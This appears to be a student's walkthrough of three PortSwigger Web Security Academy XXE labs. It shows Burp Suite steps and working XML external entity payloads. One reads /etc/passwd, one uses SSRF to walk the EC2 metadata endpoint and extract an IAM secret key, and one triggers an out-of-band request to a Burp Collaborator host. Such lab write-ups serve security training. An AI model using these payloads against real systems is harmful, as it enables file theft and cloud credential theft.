Portswigger
XML eternal entity (XXE) Injection
- In XML
<and>represent the characters<and>.
Exploiting XXE using external entities to retrieve files
#### This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
#### To solve the lab, inject an XML external entity to retrieve the contents of the `/etc/passwd` file.
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>


Exploiting XXE to perform SSRF attacks
#### This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
#### The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is `http://169.254.169.254/`. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
#### To solve the lab, exploit the [XXE](https://portswigger.net/web-security/xxe) vulnerability to perform an [SSRF attack](https://portswigger.net/web-security/ssrf) that obtains the server's IAM secret access key from the EC2 metadata endpoint.
Use end-point: http://169.254.169.254/
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
"Invalid product ID:
latest
"
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
"Invalid product ID:
meta-data
"
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
"Invalid product ID:
iam
"
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
"Invalid product ID:
security-credentials
"
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
"Invalid product ID:
admin
"
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
"SecretAccessKey" : "cOyGrUT6TpETjFsF0n4wJRwiE91CxwWoSSKKQRJF"







Blind XXE with out-of-band interaction
#### This lab has a "Check stock" feature that parses XML input but does not display the result.
#### You can detect the [blind XXE](https://portswigger.net/web-security/xxe/blind) vulnerability by triggering out-of-band interactions with an external domain.
#### To solve the lab, use an external entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Go to: Burp -> Burp Collaborator client -> Copy to clipboard
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://whh0ztdas20kxd9tuyd5hjyyipofc4.oastify.com"> ]>
<stockCheck>&xxe;<productId>1</productId>
<storeId>1</storeId></stockCheck>
Go to: Burp Collaborator client
Click "Poll now"
